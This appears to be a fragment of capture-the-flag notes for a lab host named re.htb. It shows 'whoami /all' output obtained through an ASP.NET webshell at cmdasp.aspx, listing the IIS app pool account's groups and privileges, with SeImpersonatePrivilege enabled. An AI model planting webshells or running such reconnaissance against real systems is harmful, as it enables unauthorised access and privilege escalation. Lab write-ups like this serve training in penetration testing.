 awen asp.net webshell
re.htb/cmdasp.aspx
Command: whoami /all excute
USER INFORMATION
----------------
User Name      SID
============== ==============================================================
iis apppool\re S-1-5-82-440528556-2424254397-1760911055-4100756970-2267462768
GROUP INFORMATION
-----------------
Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label            S-1-16-12288
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS                    Alias            S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
                                     Unknown SID type S-1-5-82-0   Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled